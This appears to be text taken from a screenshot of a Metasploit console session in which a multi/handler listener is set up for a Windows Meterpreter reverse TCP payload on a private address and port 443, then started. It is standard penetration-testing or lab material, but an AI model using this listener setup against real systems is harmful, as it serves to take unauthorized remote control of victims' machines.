 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.47.128
lhost => 192.168.47.128
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.47.128   yes       The listen address (an interface may be specified)
LPORT     443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run